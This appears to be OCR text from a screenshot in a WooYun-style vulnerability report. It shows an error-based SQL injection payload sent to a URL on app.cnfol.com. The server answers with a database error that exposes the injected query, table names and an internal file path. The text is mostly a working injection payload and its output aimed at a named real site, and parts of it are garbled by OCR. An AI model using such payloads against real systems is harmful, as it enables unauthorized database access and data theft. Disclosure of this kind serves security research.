 Load URL
Split URL
Execute
http://app.cnfol.com/dataapi/index.php/welcome/hkthpj/205/6/1/id/asc/1 = 1+AND (SELECT 4482 FROM(SELECT
COUNT(*),CONCAT(0x4f784e54,(SELECT (ELT(4482=4482,1))),0x7a794758,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)/point_2/
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1579
Incorrect parameter count in the call to native function 'ELT'
select point_2 from wvd_gangguyanjiu where 1 = 1 AND (SELECT 4482 FROM(SELECT COUNT(*) and CONCAT(0x4f784e54 and
(SELECT (ELT(4482=4482 and 1))) and 0x7a794758 and FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)and pinjishijian != '' order by pinjishijian desc limit 0,6
Filename: /home/httpd/app.cnfol.com/dataapi/models/sql.php
Line Number: 179
www.wooyun.org